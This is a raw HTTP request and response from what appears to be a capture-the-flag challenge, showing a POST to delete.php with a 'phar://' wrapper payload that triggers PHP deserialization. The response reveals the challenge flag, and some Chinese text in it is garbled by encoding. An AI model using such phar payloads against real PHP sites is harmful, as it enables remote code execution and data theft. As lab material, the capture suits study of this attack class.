 POST /delete.php HTTP/1.1
Host: a1020142-5fa5-4d81-8a01-105f37c9d250.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://a1020142-5fa5-4d81-8a01-105f37c9d250.node3.buuoj.cn/
Content-Length: 25
Cookie: PHPSESSID=b97b430bc61a75b075a4a02d319696e0
DNT: 1
Connection: close
filename=phar://da4er.gif
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 15 Mar 2020 06:40:15 GMT
Content-Type: application/json
Content-Length: 456
Connection: close
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div
id="container" class="container"><div
class="table-responsive"><table id="table" class="table
table-bordered table-hover sm-font"><thead><tr><th
scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{5c9a9e3f-a674-470c-9d65-ba1d9f232d99
}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">涓嬭浇</a> / <a href="#"
class="delete">鍒犻櫎</a></td></tr>